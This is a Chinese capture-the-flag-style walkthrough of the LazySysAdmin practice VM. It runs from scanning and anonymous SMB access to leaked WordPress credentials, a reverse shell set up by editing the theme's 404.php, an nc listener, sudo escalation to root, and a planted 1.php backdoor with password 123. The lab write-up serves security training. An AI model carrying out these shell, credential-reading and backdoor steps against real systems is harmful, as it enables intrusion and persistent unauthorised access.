4.100个渗透测试实战#4(LazySysAdmin)

目录

一、实验环境

二、实验流程

三、实验步骤

(一)信息收集——主机发现

1.查看kali的网卡和IP信息;(网卡名:eht0;IP:192.168.97.129)

2.查看靶机页面;

3.探测特定网络内的,主机存活状态(netdiscover、arp-scan、nmap);

4.分析所得:

(二)信息收集——端口(服务)扫描

1.扫描端口,以及端口对应的服务信息,以及靶机的操作系统信息;

2.分析所得:

(三)渗透测试——80端口(http)

1.对靶机网站进行目录遍历;

2.在扫描的同时,火狐访问主页http://192.168.97.149;

3.尝试访问,robots.txt文件;

4.逐个访问以上扫描出来的以及robots.txt的页面;

5.分析所得:

(四)渗透测试——6667端口(irc)

1.6667端口的irc服务,可能存在着rce漏洞,使用kali的msf尝试一下;

2.分析所得:

(五)渗透测试——139/445端口(smb)

1.看到139和445端口,这都是高危的共享端口,自己也在用linux的共享服务,先用enum4linux -S 枚举出靶机的共享目录;

2.分析所得:

(六)渗透测试——根据所得,进行Getshell

方法一:利用404

1.火狐浏览器访问:http://192.168.97.149/phpmyadmin;

2.浏览器访问后台登录页面;

3.开始反弹Shell;

4.从哑shell转换为交互式的完整的shell(一问一答式的shell);

方法二:利用ssh服务

1.直接使用ssh连接靶机;

(七)渗透测试——再一次信息收集,进行本地提权

1.开始致命连问;

2.切换到root的主(家)目录,获取Flag;

(八)渗透测试——清楚痕迹,留下后门,菜刀尝试连接

1.在网站根目录下留下1.php;

四、总结

1.高危端口139、445对应smb服务;

2.enum4linux -S 192.168.97.149,扫描samba服务的共享目录;

3./etc/sudoers文件的配置的sudo权限过大;

一、实验环境

- 靶机:LazySysAdmin,IP地址:192.168.97.149

- 测试机:KaLi,IP地址:192.168.97.129

- 测试机:物理机Win10

- 连接方式:NAT

二、实验流程

- 信息收集——主机发现阶段

- 信息收集——端口(服务)扫描阶段

- 渗透测试——80端口

- 渗透测试——6667端口

- 渗透测试——139/445端口

- 渗透测试——反弹shell(可以22端口直接连接)

- 渗透测试——本地提权(sudo su)

- 删除痕迹,留下后门(菜刀连接网站根目录的1.php,密码是123)

三、实验步骤

(一)信息收集——主机发现

1.查看kali的网卡和IP信息;(网卡名:eht0;IP:192.168.97.129)

2.查看靶机页面;

3.探测特定网络内的,主机存活状态(netdiscover、arp-scan、nmap);

- netdiscover -i eth0 -r 192.168.97.0/24

-i 指定网卡

-r 指定网段

- arp-scan -l

--localnet or -l 指定扫描本地网络

- nmap -sP 192.168.97.0/24

-sP ping扫描且不进行端口扫描

4.分析所得:

- 靶机所在网段为:C段,192.168.97.0/24

- 靶机IP为:192.168.97.149

(二)信息收集——端口(服务)扫描

1.扫描端口,以及端口对应的服务信息,以及靶机的操作系统信息;

- nmap -p- -sV -O -A 192.168.97.148

-p- 扫描全端口

-sV 扫描端口对应的服务

-O 扫描靶机的系统版本

-A 扫描靶机的系统版本

2.分析所得:

- 22端口处于open状态,开启了ssh服务

- 操作系统Ubuntu 2.8

- 80端口处于open状态,开启了http服务

- 139、445端口处于open状态,开启了samba服务

- 3306端口处于open状态,开启了MySQL服务

- 6667端口处于open状态,开启了irc服务

(三)渗透测试——80端口(http)

1.对靶机网站进行目录遍历;

- dirb http://192.168.97.149 /usr/share/dirb/wordlists/big.txt

- 遇见扫描:

2.在扫描的同时,火狐访问主页http://192.168.97.149;

- 主页信息如下,f12查看信息以及查看源码,没有发现有用的信息

- 使用Web指纹识别插件Wapplyzer,无可用信息

3.尝试访问,robots.txt文件;

- 浏览器访问:http://192.168.97.149

发现了如下4个文件

4.逐个访问以上扫描出来的以及robots.txt的页面;

- http://192.168.97.149/phpmyadmin

如下图所示,发现了数据库管理页面phpmyadmin

- http://192.168.97.149/info.php

如下图所示,phpinfo()函数的相关信息

- http://192.168.97.149/wordpress/

如下图所示,CMS是wordpress,并且提示my name is togie



查看源码,发现该页面来自:http://192.168.97.149/wordpress/wp-content/themes/twentyfifteen/js/html5.js

可以推测出404.php的路径:http://192.168.97.149/wordpress/wp-content/themes/twentyfifteen/404.php

- http://192.168.97.149/wordpress/wp-admin

如下图所示,该页面是wordpress站点的后台登录页面

- 其余的页面,大多没有可用信息

5.分析所得:

- 一个phpinfo()页面;

- 一个togie用户名

- 一个后台登录页面

- 一个phpmyadmin登录页面

(四)渗透测试——6667端口(irc)



1.6667端口的irc服务,可能存在着rce漏洞,使用kali的msf尝试一下;

- msfconsole

- search ircd

- use exploit/unix/irc/unreal_ircd_3281_backdoor

- set rhosts 192.168.97.149

- info

- exploit

如图下所示,创建会话失败

2.分析所得:

- 啥都莫得

(五)渗透测试——139/445端口(smb)

1.看到139和445端口,这都是高危的共享端口,自己也在用linux的共享服务,先用enum4linux -S 枚举出靶机的共享目录;

- enum4linux -S 192.168.97.149

如下图所示,发现samba服务的共享目录可以空用户名空密码登录;且有三个共享目录,share$目录被识别出来了

- Win10物理机,访问该共享目录,\\192.168.97.149\share$

- 打开wordpress目录下的wp-config.php文件,该文件存储着数据库的连接配置

如下图所示,数据库名为wordpress,数据连接:Admin TogieMYSQL12345^^

- todolists.txt

如下图所示,提示我们:阻止用户使用本地文件浏览器查看web根目录

- deets.txt

如下图所示,提示我们:CBF记住所有这些密码。请记住在我们推出服务器后删除此文件并更新您的密码。

2.分析所得:

- 一个数据库连接配置,Admin:TogieMYSQL12345^^

-

一个密码12345,应该对应着用户togie

(六)渗透测试——根据所得,进行Getshell

方法一:利用404

1.火狐浏览器访问:http://192.168.97.149/phpmyadmin;

- 没有可用信息

2.浏览器访问后台登录页面;

- togie: 12345登录失败

- Admin: TogieMYSQL12345^^登录成功

3.开始反弹Shell;

3.开始反弹Shell;

- 把php-reverse-shell.php的内容贴进404.php内

- kali侦听,nc -nvlp 8443

- 浏览器访问404.php,执行会话请求:http://192.168.97.149/wordpress/wp-content/themes/twentyfifteen/404.php

- 成功反弹Shell

4.从哑shell转换为交互式的完整的shell(一问一答式的shell);

4.从哑shell转换为交互式的完整的shell(一问一答式的shell);

- python -c 'import pty;pty.spawn("/bin/bash")'

方法二:利用ssh服务

1.直接使用ssh连接靶机;

- 用户名密码,togie:12345

(七)渗透测试——再一次信息收集,进行本地提权

1.开始致命连问;

- whoami

- id

- ls

- pwd

- ls -l /home

- cd /home/togie

- ls

- cat /etc/passwd

- su togie

- history

- sudo -l

如下图所示,togie用户可能可以运行所有的命令,也就是以root权限运行

- sudo su

如下图所示,sudo su切换到了root

- 查看sudoers配置文件,验证一下

如下图所示,/etc/sudoers文件显示用户可以以root权限运行所有的命令

2.切换到root的主(家)目录,获取Flag;

- cd /root

- ls

- cat proof.txt

(八)渗透测试——清楚痕迹,留下后门,菜刀尝试连接

1.在网站根目录下留下1.php;

四、总结

1.高危端口139、445对应smb服务;

2.enum4linux -S 192.168.97.149,扫描samba服务的共享目录;

3./etc/sudoers文件的配置的sudo权限过大;